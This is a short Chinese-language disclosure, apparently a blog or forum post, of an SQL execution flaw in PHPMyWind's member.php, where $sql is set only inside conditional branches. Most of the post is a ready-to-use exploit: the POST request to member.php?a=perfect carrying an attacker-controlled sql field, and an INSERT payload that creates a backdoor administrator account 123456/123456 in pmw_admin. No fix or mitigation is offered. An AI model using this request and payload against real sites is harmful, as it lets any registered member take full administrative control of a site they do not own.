PHPMyWind最新版
只需会员登录 即可进行任意sql操作
漏洞代码:
/member.php
861-941行
主要代码
$sql 在if else if中才赋值
只需不进入2个条件即可
最后执行 很简单 完全操控所以语句
利用起来也很简单
注册个用户登录后发个如下的包即可
POST /phpmywind/member.php?a=perfect
DATA username=123123123x&password=123123123&repassword=123123123&[email protected]&sql=xxxxx
username email 不是注册过的就行 随便乱填


sql改成 insert into pmw_admin (`username`,`password`) values ((123456),md5(123456))
即可创建一个 123456 密码123456的管理员账户




